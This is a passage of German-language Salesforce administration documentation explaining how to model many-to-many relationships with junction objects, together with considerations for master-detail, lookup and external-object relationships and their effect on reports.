Mithilfe von Master-Detail-Beziehungen können Sie n:n-Beziehungen zwischen zwei beliebigen Objekten modellieren. Eine n:n-Beziehung ermöglicht, dass jeder Datensatz eines Objekts mit mehreren Datensätzen eines anderen Objekts verknüpft wird und umgekehrt. Beispielsweise können Sie ein benutzerdefiniertes Objekt mit dem Namen "Problem" verwenden, das sich auf das Standardobjekt eines Kundenvorgangs bezieht. Dabei könnte sich ein Problem auf mehrere Kundenvorgänge beziehen und ein Kundenvorgang auch auf mehrere Probleme. Beim Modellieren einer n:n-Beziehung verwenden Sie ein Verknüpfungsobjekt, um die beiden gewünschten Objekte miteinander zu verbinden.

### **Verknüpfungsobjekt**

Ein benutzerdefiniertes Objekt mit zwei Master-Detail-Beziehungen. Mit einem benutzerdefinierten Verknüpfungsobjekt können Sie eine n:n-Beziehung zwischen zwei Objekten herstellen. Beispielsweise können Sie ein benutzerdefiniertes Objekt mit dem Namen "Problem" verwenden, das sich auf das Standardobjekt eines Kundenvorgangs bezieht. Dabei könnte sich ein Problem auf mehrere Kundenvorgänge beziehen und ein Kundenvorgang auch auf mehrere Probleme.

Das Erstellen einer n:n-Beziehung besteht aus folgenden Aktionen:

- **1.** [Erstellen des Verknüpfungsobjekts](#page-4348-1).
- **2.** [Erstellen der beiden Master-Detail-Beziehungen](#page-4348-2).
- <span id="page-4348-1"></span>**3.** [Anpassen der Themenlisten](#page-4349-0) auf den Seitenlayouts der beiden Masterobjekte.
- **4.** [Anpassen von Berichten](#page-4350-0) für maximale Effektivität der n:n-Beziehung.

### Erstellen des Verknüpfungsobjekts

- **1.** [Erstellen und Festlegen eines benutzerdefinierten Objekts als Verknüpfungsobjekt](#page-4330-0).
- <span id="page-4348-2"></span>**2.** Beachten Sie im Assistenten für benutzerdefinierte Objekte die folgenden speziellen Tipps für Verknüpfungsobjekte:
	- **•** Benennen Sie das Objekt mit einem Namen, der auf den Zweck des Objekts hinweist, z. B. *ProblemKundenvorgangVerknüpfung*.
	- **•** Für das Feld Datensatzname wird empfohlen, den Datentyp "Automatische Nummerierung" zu verwenden.
	- **•** Starten Sie den Assistenten für benutzerdefinierte Registerkarten erst, nachdem Sie auf **Speichern** geklickt haben. Verknüpfungsobjekte benötigen keine Registerkarte.

### Erstellen der beiden Master-Detail-Beziehungen

So erstellen Sie die beiden Master-Detail-Beziehungen:

- **1.** Verifizieren Sie, dass die beiden Objekte, für die Sie eine Beziehung definieren möchten, bereits vorhanden sind. Sie sollten beispielsweise das Standard-Kundenvorgangsobjekt mit einem benutzerdefinierten Problemobjekt in Beziehung setzen.
- **2.** Erstellen Sie für das Verknüpfungsobjekt das erste Master-Detail-Beziehungsfeld. Im Assistenten für benutzerdefinierte Felder:
	- **a.** Wählen Sie Master-Detail-Beziehung als den Feldtyp.
	- **b.** Wählen Sie eines der Objekte, das sich auf Ihr Verknüpfungsobjekt beziehen soll. Wählen Sie z. B. *Kundenvorgang*.

Die erste Master-Detail-Beziehung, die Sie zu Ihrem Verknüpfungsobjekt erstellen, ist die primäre Beziehung. Diese beeinflusst Folgendes für die Verknüpfungsobjekt-Datensätze:

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Berichte sind nicht verfügbar in **Database.com**

### NUTZERBERECHTIGUNGEN

So erstellen Sie eine n:n-Beziehung:

- Erscheinungsbild: Die Detail- und Bearbeitungsseiten des Verknüpfungsobjekts verwenden die Farbe und etwaige verbundene **•** Symbole des primären Masterobjekts.
- **•** Datensatzinhaberschaft: Die Verknüpfungsobjekt-Datensätze erben den Wert des Felds Inhaber vom zugehörigen primären Master-Datensatz. Da Objekte auf der Detailseite einer Beziehung über kein sichtbares Feld Inhaber verfügen, ist dies nur relevant, wenn Sie später beide Master-Detail-Beziehungen zu Ihrem Verknüpfungsobjekt löschen.
- **•** Unternehmensbereich: Wenn Ihr Unternehmen Unternehmensbereiche zur Segmentierung von Daten verwendet, erben die Verknüpfungsobjekt-Datensätze ihren Unternehmensbereich vom zugehörigen primären Master-Datensatz. Wie bei der Datensatzinhaberschaft ist dies nur relevant, wenn Sie später beide Master-Detail-Beziehungen löschen.
- **c.** Wählen Sie eine Option für die Freigabeeinstellung. Für Master-Detail-Beziehungsfelder legt das Attribut Freigabeeinstellung fest, welchen Freigabezugriff Benutzer auf einen Masterdatensatz haben müssen, um die zugehörigen Detaildatensätze erstellen, bearbeiten oder löschen zu können.
- **d.** Akzeptieren Sie für die Bezeichnung für Themenliste, die auf dem Seitenlayout des Masterobjekts angezeigt wird, nicht den Standard. Ändern Sie die Bezeichnung so, dass sie den Namen des anderen Masterobjekts in Ihrer n:n-Beziehung angibt. Ändern Sie sie z. B. in *Probleme*, damit Benutzer die Themenliste "Probleme" auf der Detailseite für Kundenvorgänge sehen.
- **3.** Erstellen Sie für das Verknüpfungsobjekt das zweite Master-Detail-Beziehungsfeld. Im Assistenten für benutzerdefinierte Felder:
	- **a.** Wählen Sie Master-Detail-Beziehung als den Feldtyp.
	- **b.** Wählen Sie das andere gewünschte Masterobjekt aus, das sich auf Ihr Verknüpfungsobjekt beziehen soll. Wählen Sie z. B. *Problem*.

Die zweite Master-Detail-Beziehung, die Sie zu Ihrem Verknüpfungsobjekt erstellen, ist die sekundäre Beziehung. Wenn Sie die primäre Master-Detail-Beziehung löschen oder in eine Nachschlagebeziehung umwandeln, wird das sekundäre zum primären Masterobjekt.

- **c.** Wählen Sie eine Option für die Freigabeeinstellung. Für Master-Detail-Beziehungsfelder legt das Attribut Freigabeeinstellung fest, welchen Freigabezugriff Benutzer auf einen Masterdatensatz haben müssen, um die zugehörigen Detaildatensätze erstellen, bearbeiten oder löschen zu können.
- <span id="page-4349-0"></span>**d.** Akzeptieren Sie für die Bezeichnung für Themenliste, die auf dem Seitenlayout des Masterobjekts angezeigt wird, nicht den Standard. Ändern Sie die Bezeichnung so, dass sie den Namen des anderen Masterobjekts in Ihrer n:n-Beziehung angibt. Ändern Sie sie z. B. in *Kundenvorgänge*, damit Benutzer die Themenliste "Kundenvorgänge" auf der Detailseite für Probleme sehen.

### Anpassen von Themenlisten für n:n-Beziehungen

Für eine n:n-Beziehung in Salesforce zeigt jeder Masterobjekt-Datensatz eine Themenliste der zugehörigen Verknüpfungsobjekt-Datensätze. Ändern Sie für eine einfachere Bedienung den Namen der Themenliste für das Verknüpfungsobjekt auf jedem der Masterobjekt-Seitenlayouts in den Namen des jeweils anderen Masterobjekts. Sie können beispielsweise die Themenliste "ProblemKundenvorgangVerknüpfungen" auf dem Seitenlayout "Probleme" in *Kundenvorgänge* und im Seitenlayout "Kundenvorgänge" in *Probleme* ändern. Sie können diese Themenlisten weiter anpassen, damit sie Felder vom anderen Masterobjekt anzeigen.

So passen Sie die Felder an, die in der Themenliste des Verknüpfungsobjekts auf jedem Masterobjekt-Seitenlayout angezeigt werden:

- **1.** Bearbeiten Sie das Seitenlayout jedes Masterobjekts, das sich auf das Verknüpfungsobjekt bezieht. Ändern Sie beispielsweise die Themenliste "BugCaseAssociations" für Kundenvorgangsdatensätze, indem Sie das Seitenlayout für Kundenvorgänge bearbeiten.
- **2.** Bearbeiten Sie die Eigenschaften der Themenliste, die Sie ändern möchten. Beispielsweise wurde für Kundenvorgänge die Themenliste "ProblemKundenvorgangVerknüpfungen" in "Probleme" umbenannt, wählen Sie also die Themenliste "Probleme" aus.

**3.** Fügen Sie die Felder hinzu, die in der Themenliste angezeigt werden sollen. Sie können Felder vom Verknüpfungsobjekt selbst, aber – was noch wichtiger ist – auch vom anderen Masterobjekt hinzufügen.

Jedes Feld erhält im Popup-Fenster seinen Objektnamen als Präfix. In der Themenliste selbst wird nur den Feldern des Verknüpfungsobjekts der Objektname vorangestellt, nicht den Feldern vom anderen Masterobjekt.

 $\mathcal{A}$ Anmerkung: Die Themenliste des Verknüpfungsobjekts umfasst kein Symbol auf den Detailseiten des Masterdatensatzes, da das Verknüpfungsobjekt über keine benutzerdefinierte Registerkarte verfügt. Wenn Sie eine Registerkarte für das Verknüpfungsobjekt hinzufügen, ist das Symbol inbegriffen.

### <span id="page-4350-0"></span>Anpassen von Berichten für n:n-Beziehungen

n:n-Beziehungen bieten zwei Standard-Berichttypen, die Masterobjekte und das Verknüpfungsobjekt verbinden. Dabei handelt es sich um folgende Berichttypen:

- **•** "Primärer Master mit Verknüpfungsobjekt und sekundärem Master" in der Berichtkategorie des primären Masterobjekts
- **•** "Sekundärer Master mit Verknüpfungsobjekt und primärem Master" in der Berichtkategorie des sekundären Masterobjekts

Die Reihenfolge der Masterobjekte im Berichttyp ist von Bedeutung. Das zuerst aufgelistete Masterobjekt bestimmt den Umfang der Datensätze, die im Bericht angezeigt werden können.

Sie können benutzerdefinierte Berichte auf der Basis dieser Standard-Berichttypen erstellen. Zusätzlich können Sie benutzerdefinierte Berichttypen erstellen, um einzustellen, welche zugehörigen Objekte im Bericht verbunden werden.

SIEHE AUCH:

[Objektbeziehungen – Übersicht](#page-4345-0) [Überlegungen zu Beziehungen](#page-4351-0) [Definieren eines benutzerdefinierten Objekts](#page-4330-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### <span id="page-4351-0"></span>Überlegungen zu Beziehungen

Berücksichtigen Sie vor der Erstellung von Beziehungen zwischen Objekten folgende Punkte:

### **Einschränkungen für Beziehungen**

Jedes benutzerdefinierte Objekt kann über bis zu zwei Master-Detail-Beziehungen und viele Nachschlagebeziehungen verfügen. Jede Beziehung ist in der maximal zulässigen Anzahl der benutzerdefinierten Felder enthalten.

#### **Konvertieren von Beziehungen**

Sie können eine Master-Detail-Beziehung in eine Nachschlagebeziehung umwandeln, sofern beim Masterobjekt keine Rollup-Zusammenfassungsfelder vorhanden sind.

Eine Nachschlagebeziehung kann in eine Master-Detail-Beziehung konvertiert werden, jedoch nur, wenn das Nachschlagefeld in sämtlichen Datensätzen einen Wert enthält.

#### **Zirkelbeziehungen**

Ein benutzerdefiniertes Objekt kann mit sich selbst in Beziehung stehen, es muss sich jedoch um eine Nachschlagebeziehung handeln; außerdem kann ein einzelner Datensatz nicht mit sich selbst verknüpft sein. Ein Datensatz kann jedoch indirekt mit sich selbst in Beziehung stehen. So kann beispielsweise bei der Kampagne "Weihnachtsangebot" die Kampagne "Direktwerbung" in der Nachschlagebeziehung ausgewählt sein und umgekehrt.

Sie können keine n:n-Zirkelbeziehung erstellen, d. h. zwei Master-Detail-Beziehungen auf dem Verknüpfungsobjekt können nicht dasselbe Masterobjekt haben.

#### **Symbole für benutzerdefinierte Themenlisten**

Das Symbol, das Sie für die zugehörige benutzerdefinierte Registerkarte auswählen, wird auch in sämtlichen benutzerdefinierten Themenlisten angezeigt, die Sie auf der Grundlage einer Beziehung erstellen.

Benutzerdefinierte Themenlisten weisen kein Symbol auf, wenn sie auf einer Beziehung mit einem benutzerdefinierten Objekt basieren, das über keine benutzerdefinierte Registerkarte verfügt.

### **Master-Detail-Beziehungen**

Zum Erstellen von Master-Detail-Beziehungen mit mehreren Ebenen benötigen Sie die Benutzerberechtigung "Anwendung anpassen".

Wenn Sie eine Master-Detail-Beziehung definieren, ist das benutzerdefinierte Objekt, an dem Sie arbeiten, die "Detail"-Seite. Seine Daten können als benutzerdefinierte Themenliste auf Seitenlayouts des anderen Objekts erscheinen.

Standardmäßig können Datensätze in Master-Detail-Beziehungen nicht neu zugeordnet werden. Administratoren können es allerdings zulassen, dass untergeordnete Datensätze in Master-Detail-Beziehungen von benutzerdefinierten Objekten anderen übergeordneten Datensätzen neu zugeordnet werden, indem sie in der Master-Detail-Beziehungsdefinition die Option Neuzuordnung zulassen auswählen.

Es können bis zu drei benutzerdefinierte Detailebenen vorliegen.

Standardobjekte können sich nicht auf der Detailseite eines benutzerdefinierten Objekts in einer Master-Detail-Beziehung befinden.

In Master-Detail-Beziehungen mit mehreren Ebenen kann ein Objekt einmal vertreten sein. Beispielsweise kann ein Unterdetailobjekt in einer Master-Detail-Beziehung mit mehreren Ebenen nicht gleichzeitig der Inhaber des Masterobjekts in einer anderen Master-Detail-Beziehung mit mehreren Ebenen sein. Ein Unterdetailobjekt kann nicht auch das Masterobjekt des Detailobjekts für das Unterdetailobjekt sein.

Master-Detail-Beziehungen mit mehreren Ebenen unterstützen keine Übertragungen von Unternehmensbereichen.

Sie können keine Master-Detail-Beziehung erstellen, wenn das benutzerdefinierte Objekt bereits Daten enthält. Sie können jedoch die Beziehung als Nachschlagebeziehung erstellen und dann in eine Master-Detail-Beziehung konvertieren, wenn das Nachschlagefeld in sämtlichen Datensätzen einen Wert enthält.

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Externe Salesforce Connect-Objekte sind verfügbar in: **Developer** Edition sowie gegen Aufpreis in: **Enterprise**, **Performance** und **Unlimited** Edition

Das Konvertieren von Nachschlage- in Master-Detail-Beziehungen bzw. von Master-Detail- in Nachschlagebeziehungen gleicht diesem Vorgang bei Master-Detail-Beziehungen mit zwei Objekten. Dies bedeutet, dass die beiden verknüpften Objekte in der Detail-Unterdetail1- bzw. Unterdetail1-Unterdetail2-Beziehung die gleichen Konvertierungsgrenzen aufweisen wie die Master-Detail-Beziehung.

Rollup-Zusammenfassungsfelder gleichen dem Verhalten von Objekten in Master-Detail-Beziehungen mit zwei Objekten. Ein Master kann Rollups von Feldern zu Detaildatensätzen durchführen. Für Felder zu Unterdetaildatensätzen können keine direkten Rollups durchgeführt werden. Um solche Rollups durchzuführen, muss der Detaildatensatz ein Rollup-Zusammenfassungsfeld für das Feld zum Unterdetaildatensatz aufweisen. Dadurch kann der Master Rollups vom Rollup-Zusammenfassungsfeld des Details aus durchführen.

In benutzerdefinierten Berichtstypen können Master-Detail-Beziehungen mit mehreren Ebenen verwendet werden. Beim Erstellen des benutzerdefinierten Objekts muss das Kontrollkästchen Berichte zulassen aktiviert sein. Für Master-Detail-Beziehungen mit mehreren Ebenen erstellte benutzerdefinierte Berichtstypen werden bei der Obergrenze für Berichtstypen für benutzerdefinierte Berichte berücksichtigt. Wenn diese Obergrenze erreicht wurde, werden keine Berichte mehr erstellt.

Benutzerdefinierte Verknüpfungsobjekte können keine Detailobjekte aufweisen. Dies bedeutet, dass ein benutzerdefiniertes Verknüpfungsobjekt kein Masterobjekt in einer Master-Detail-Beziehung mit mehreren Ebenen werden kann.

Sie können ein benutzerdefiniertes Objekt nicht löschen, wenn es sich auf der Masterseite einer benutzerdefinierten Master-Detail-Beziehung befindet. Wenn Sie ein benutzerdefiniertes Objekt löschen, das sich auf der Detailseite einer Master-Detail-Beziehung befindet, wird die Beziehung in eine Nachschlagebeziehung umgewandelt.

Beim Löschen eines Detaildatensatzes wird dieser in den Papierkorb verschoben, wobei der Masterdatensatz intakt bleibt. Beim Löschen eines Masterdatensatzes dagegen werden auch die zugehörigen Detail- und Unterdetaildatensätze gelöscht. Wenn Sie das Löschen eines Detaildatensatzes rückgängig machen, wird dieser wiederhergestellt. Wenn das Löschen eines Masterdatensatzes rückgängig gemacht wird, werden auch die zugehörigen Detail- und Unterdetaildatensätze wiederhergestellt. Wenn Sie jedoch einen Detaildatensatz löschen und später in einem separaten Vorgang den zugehörigen Masterdatensatz löschen, können Sie das Löschen des Detaildatensatzes nicht mehr rückgängig machen, da es keinen zugehörigen Masterdatensatz mehr gibt.

Es empfiehlt sich, bei einer Master-Detail-Beziehung 10.000 untergeordnete Datensätze nicht zu überschreiten.

### **n:n-Beziehungen**

Verknüpfungsobjekt-Datensätze werden gelöscht, wenn ein zugehöriger Master-Datensatz gelöscht und in den Papierkorb verschoben wird. Wenn beide verknüpften Master-Datensätze gelöscht werden, wird der Verknüpfungsobjekt-Datensatz permanent gelöscht und kann nicht wiederhergestellt werden.

Freigabezugriff auf ein Verknüpfungsobjekt wird durch den Freigabezugriff eines Benutzers auf beide verknüpften Master-Datensätze und die Option Freigabeeinstellung im Beziehungsfeld bestimmt. Siehe [Sicherheit für benutzerdefinierte Objekte](#page-4358-0) auf Seite 4353. Wenn beispielsweise die Freigabeeinstellung für beide übergeordneten Objekte "Lesen/Schreiben" lautet, dann muss der Benutzer über die Schreib-/Leseberechtigung für beide übergeordneten Objekte verfügen, damit er diesen Zugriff auf das Verknüpfungsobjekt hat. Wenn hingegen die Freigabeeinstellung für beide Masterobjekte "Lesezugriff" lautet, hätte ein Benutzer mit Lesezugriff auf die Master-Datensätze Lese-/Schreibzugriff auf das Verknüpfungsobjekt.

In einer n:n-Beziehung kann ein Benutzer keinen übergeordneten Datensatz löschen, wenn mehr als 200 Verknüpfungsobjekt-Datensätze mit ihm verknüpft sind und wenn das Verknüpfungsobjekt über ein Rollup-Zusammenfassungsfeld verfügt, das dem anderen übergeordneten Objekt zugeordnet ist. Löschen Sie manuell Verknüpfungsobjekt-Datensätze, bis es weniger als 200 sind, um dieses Objekt zu löschen.

Die erste Master-Detail-Beziehung, die Sie zu Ihrem Verknüpfungsobjekt erstellen, ist die *primäre* Beziehung. Diese beeinflusst Folgendes für die Verknüpfungsobjekt-Datensätze:

- **•** Erscheinungsbild: Die Detail- und Bearbeitungsseiten des Verknüpfungsobjekts verwenden die Farbe und etwaige verbundene Symbole des primären Masterobjekts.
- **•** Datensatzinhaberschaft: Die Verknüpfungsobjekt-Datensätze erben den Wert des Felds Inhaber vom zugehörigen primären Master-Datensatz. Da Objekte auf der Detailseite einer Beziehung über kein sichtbares Feld Inhaber verfügen, ist dies nur relevant, wenn Sie später beide Master-Detail-Beziehungen zu Ihrem Verknüpfungsobjekt löschen.

**•** Unternehmensbereich: Wenn Ihr Unternehmen Unternehmensbereiche zur Segmentierung von Daten verwendet, erben die Verknüpfungsobjekt-Datensätze ihren Unternehmensbereich vom zugehörigen primären Master-Datensatz. Wie bei der Datensatzinhaberschaft ist dies nur relevant, wenn Sie später beide Master-Detail-Beziehungen löschen.

Die zweite Master-Detail-Beziehung, die Sie zu Ihrem Verknüpfungsobjekt erstellen, ist die sekundäre Beziehung. Wenn Sie die primäre Master-Detail-Beziehung löschen oder in eine Nachschlagebeziehung umwandeln, wird das sekundäre zum primären Masterobjekt.

Rollup-Zusammenfassungsfelder, die Daten vom Verknüpfungsobjekt zusammenfassen, können für beide Masterobjekte erstellt werden.

Formelfelder und Validierungsregeln für das Verknüpfungsobjekt können auf Felder von beiden Masterobjekten verweisen.

Sie können Apex-Auslöser für beide Masterobjekte und das Verknüpfungsobjekt definieren.

Ein Verknüpfungsobjekt kann sich nicht auf der Masterseite einer weiteren Master-Detail-Beziehung befinden.

Sie können keine n:n-Zirkelbeziehung erstellen, d. h. zwei Master-Detail-Beziehungen auf dem Verknüpfungsobjekt können nicht dasselbe Masterobjekt haben.

### **Nachschlagebeziehungen**

Wenn das Nachschlagefeld optional ist, können Sie auswählen, dass beim Löschen des Nachschlagedatensatzes eines der drei folgenden Verhaltensweisen eintritt:

- **•** Wert dieses Felds löschen. Dies ist der Standard. Das Löschen des Felds bietet sich an, wenn das Feld keinen Wert aus dem zugeordneten Nachschlagedatensatz aufweisen muss.
- **•** Löschen des Nachschlagedatensatzes, der Teil einer Nachschlagebeziehung ist, nicht zulassen. Diese Option verhindert das Löschen des Nachschlagedatensatzes, wenn Abhängigkeiten wie Workflowregeln vorliegen, die auf der Beziehung aufbauen.
- **•** Diesen Datensatz ebenfalls löschen. Nur verfügbar, wenn ein benutzerdefiniertes Objekt die Nachschlagebeziehung enthält; nicht verfügbar, wenn es in einem Standardobjekt enthalten ist. Beim Nachschlageobjekt kann es sich allerdings um die standardmäßige oder die benutzerdefinierte Variante handeln. Wählen Sie aus, wann das Nachschlagefeld und dessen zugeordneter Datensatz eng gekoppelt sind und wann die zugehörigen Daten vollständig gelöscht werden sollen.
	- ACHTUNG: Die Auswahl von Diesen Datensatz ebenfalls löschen kann zu einer Kaskadenlöschung führen. Bei einer Kaskadenlöschung werden Sicherheits- und Freigabeeinstellungen umgangen, was bedeutet, dass Benutzer Datensätze beim Löschen von Zielnachschlagedatensätzen auch dann löschen können, wenn sie nicht auf die Datensätze zugreifen können. Um ein versehentliches Löschen von Datensätzen zu verhindern, ist die Kaskadenlöschung standardmäßig deaktiviert. Wenden Sie sich an Salesforce, um die Kaskadenlöschung in Ihrer Organisation aktivieren zu lassen.

Die Kaskadenlöschung und die zugehörigen Optionen stehen nicht für Nachschlagebeziehungen für Geschäftszeiten, Community, Lead, Preisbuch, Produkt oder Benutzerobjekte zur Verfügung.

In einer Reihe mit Nachschlagebeziehungen sind diese Verhaltensweisen bei jedem Zielfeld auf allen Ebenen unabhängig voneinander. Beispiel: Nehmen wir an, Feld A ist das Zielnachschlagefeld von Feld B, das wiederum das Zielnachschlagefeld von Feld C ist. Sie können das Löschen bei A einschränken und bei B nicht, was bedeutet, dass A nicht gelöscht werden kann, B hingegen schon. Nach dem Löschen von B besteht die Beziehung zwischen A und B nicht mehr und bei C kommt es beim Nachschlagen zu keinem Wert.

In einer Nachschlagebeziehung mit mehreren Ebenen kann es bei diesen Optionen zu Konflikten kommen. Beispielsweise geben Sie im Szenario, bei dem Feld A das Zielnachschlagefeld von Feld B ist, das wiederum das Zielnachschlagefeld von Feld C ist, möglicherweise an, dass mit Feld A Feld B gelöscht werden kann. Feld B kann jedoch nicht gelöscht werden, da es eine Beziehung mit Feld C aufweist. Wenn Sie versuchen, Feld A zu löschen, wird ein Fehler angezeigt mit der Information, dass Feld B nicht gelöscht werden kann, da dieses Feld mit Feld C verknüpft ist.

Wenn der übergeordnete Datensatz in einer Nachschlagebeziehung gelöscht wird, wird die Löschung nicht in der Verfolgung des Feldverlaufs für den untergeordneten Datensatz aufgezeichnet. Wenn beispielsweise ein übergeordneter Account gelöscht wird, wird die Löschung nicht in der Themenliste "Accountverlauf" des untergeordneten Accounts angezeigt.

### **Beziehungen bei externen Objekten**

Nachschlagebeziehungen, externe Nachschlagebeziehungen und indirekte Nachschlagebeziehungen weisen einige spezielle Verhaltensweisen und Einschränkungen auf.

- **•** Für externe Objekte sind nur Nachschlagebeziehungen, externe Nachschlagebeziehungen und indirekte Nachschlagebeziehungen verfügbar. Andere Nachschlagebeziehungstypen werden nicht unterstützt.
- **•** In Abhängigkeit der Verfügbarkeit des externen Systems werden Themenlisten von untergeordneten externen Objekten möglicherweise langsam geladen, wenn Benutzer die Detailseiten des übergeordneten Datensatzes anzeigen.
- **•** Beziehungen mit externen Objekten ermöglichen es Benutzern, aus den Datensatz-Detailseiten von übergeordneten Datensätzen untergeordnete Datensätze zu erstellen. Das Beziehungsfeld für jeden neuen untergeordneten Datensatz wird jedoch nicht automatisch aufgefüllt, um den übergeordneten Datensatz zu ermitteln.
- **•** Durch die Synchronisierung werden keine Beziehungsfelder für die externen Objekte in Ihrer Salesforce-Organisation erstellt. Sie können jedoch den Feldtyp eines per Synchronisierung erstellten benutzerdefinierten Felds zu "Nachschlagebeziehung", "Externe Nachschlagebeziehung" oder "Indirekte Nachschlagebeziehung" ändern. Das Ändern des Feldtyps eines vorhandenen benutzerdefinierten Felds ist einfacher und effizienter als das manuelle Erstellen eines Beziehungsfelds für das externe Objekt.

Angenommen, das externe System verfügt über eine Fremdschlüssel-Beziehung. Durch das Synchronisieren der zugehörigen Tabellen wird ein Textfeld in Ihrer Organisation für die externe Spalte erstellt, die die Fremdschlüssel ermittelt. Ändern Sie zum Berücksichtigen der Fremdschlüssel-Beziehung in Ihrer Organisation den Feldtyp dieser Textdatei zu "Externe Nachschlagebeziehung".

- **•** Ein Beziehungsfeld ist ein Typ des benutzerdefinierten Felds. Daher können Beziehungsfelder wie alle benutzerdefinierten Felder für ein externes Objekt beim Synchronisieren des externen Objekts überschrieben werden. Lesen Sie Überlegungen zur Synchronisierung für jeden von Ihnen verwendeten Salesforce Connect-Adapter.
- **•** Die Kaskadenlöschung ist für externe Objektbeziehungen nicht verfügbar.
- **•** Nur in Salesforce Classic zeigen die externen Nachschlage- und indirekten Nachschlagebeziehungsfelder die erwarteten Namen von übergeordneten Datensätzen nicht an.
	- **–** Ein externes Nachschlagefeld zeigt die übergeordnete Objekt-ID oder den Wert von "Externe ID, Standardfeld" des übergeordneten Objekts an. Letzteres wird standardmäßig angezeigt. Wenn jedoch ein benutzerdefiniertes Feld für das übergeordnete Objekt das Attribut Is Name Field aufweist, wird die ID des übergeordneten Objekts angezeigt.
	- **–** Ein indirektes Nachschlagefeld zeigt den Wert des Zielfelds für das übergeordnete Objekt an. Zum Finden von verwandten Datensätzen werden Zielfeldwerte mit den Werten des indirekten Nachschlagebeziehungsfelds für das untergeordnete Objekt abgeglichen. Das die Attribute External ID und Unique aufweisende Zielfeld wird beim Erstellen eines indirekten Nachschlagefelds ausgewählt.
- **•** Wenn ein Benutzer versucht, ein externes Nachschlage- oder indirektes Nachschlagebeziehungsfeld zu bearbeiten, steht kein Nachschlagedialogfeld für das Auswählen des übergeordneten Datensatzes zur Verfügung.
	- **–** Geben Sie zum Bearbeiten eines externen Nachschlagebeziehungsfelds manuell den Wert von "Externe ID, Standardfeld" für den übergeordneten Datensatz ein.
	- **–** Geben Sie zum Bearbeiten eines indirekten Nachschlagebeziehungsfelds manuell den Wert des Zielfelds des übergeordneten Datensatzes ein. Das Zielfeld ist das beim Erstellen der indirekten Nachschlagebeziehung ausgewählte benutzerdefinierte Feld mit den Attributen External ID und Unique. Zum Bestimmen von verwandten Datensätzen gleicht Salesforce Zielfeldwerte mit den Werten des indirekten Nachschlagebeziehungsfelds für das untergeordnete Objekt ab.
- **•** Bei externen Nachschlagebeziehungen und indirekten Nachschlagebeziehungen wird der übergeordnete Datensatz als anklickbarer Link im Beziehungsfeld im untergeordneten Datensatz angezeigt. Wenn ein Benutzer den untergeordneten Datensatz anzeigt,

der über keine Berechtigung zum Anzeigen des übergeordneten Datensatzes verfügt, wird der übergeordnete Datensatz im Beziehungsfeld nicht als Link, sondern als Nur-Text angezeigt.

- **•** Nachschlagefilter sind für externe Nachschlagebeziehungsfelder nicht verfügbar.
- **•** Indirekte Nachschlagebeziehungsfelder können nur auf externen Objekten erstellt werden.
- **•** Nur Objekte, die über ein benutzerdefiniertes Feld mit der externen ID und eindeutigen Attributen verfügen, stehen in indirekten Nachschlagebeziehungen als übergeordnete Objekte zur Verfügung. Wenn beim Erstellen eines indirekten Nachschlagebeziehungsfelds das gewünschte Objekt nicht angezeigt wird, fügen Sie diesem Objekt ein benutzerdefiniertes und eindeutiges externes ID-Feld hinzu.

### **Einfluss von Beziehungen auf Berichte**

Der Typ der erstellten Beziehung beeinflusst, welche Standardberichttypen verfügbar sind und wie sie kategorisiert werden. Diese Berichttypen bestimmen, welche entsprechenden Objekte in den Bericht aufgenommen werden können:

- **•** Nachschlagebeziehungen gestatten, dass Daten aus den beiden in Beziehung stehenden Objekten in einem Bericht zusammengefasst werden.
- **•** Master-Detail-Beziehungen gestatten, dass Daten aus drei Objekten in einem Bericht zusammengefasst werden: das Masterobjekt, das Detailobjekt und zusätzlich ein Nachschlageobjekt. Wenn das Detailobjekt über mehrere Nachschlagebeziehungen verfügt, steht auf der Basis jedes Nachschlagevorgangs ein separater Berichttyp zur Verfügung.
- **•** n:n-Beziehungen bieten zwei Standard-Berichttypen, die Masterobjekte und das Verknüpfungsobjekt verbinden. Dabei handelt es sich um folgende Berichttypen:
	- **–** "Primärer Master mit Verknüpfungsobjekt und sekundärem Master" in der Berichtkategorie des primären Masterobjekts
	- **–** "Sekundärer Master mit Verknüpfungsobjekt und primärem Master" in der Berichtkategorie des sekundären Masterobjekts

Die Reihenfolge der Masterobjekte im Berichttyp ist von Bedeutung. Das zuerst aufgelistete Masterobjekt bestimmt den Umfang der Datensätze, die im Bericht angezeigt werden können.

